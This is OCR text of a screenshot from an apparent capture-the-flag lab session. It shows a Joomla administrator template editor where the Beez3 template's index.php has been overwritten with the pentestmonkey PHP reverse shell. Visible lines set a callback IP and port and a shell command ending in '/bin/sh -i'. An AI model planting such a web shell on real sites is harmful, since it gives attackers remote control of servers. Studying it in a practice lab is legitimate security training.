 Applications Places Firefox ESR Fri Mar 29 02:43:29 1 257B/s 93 %
Templates: Customise (Beez3) - Cewl Curling site! - Administration - Mozilla Firefox
Curlin GitHu Hack playSMS 504 Gat 404 Not 10.10.10 Home 10.10.10 bash - WAR BZh9 bz2 de raw.githu xxd - youtub (286) LIVE (264) Hyp
10.10.10.150/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D 133% Search
Most Visited YouTube Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
System Users Menus Content Components Extensions Help Cewl Curling s...
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.17.183';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
View Site 0 Visitors 4 Administrators 0 Messages Log out Joomla! 3.8.8 — © 2019 Cewl Curling site!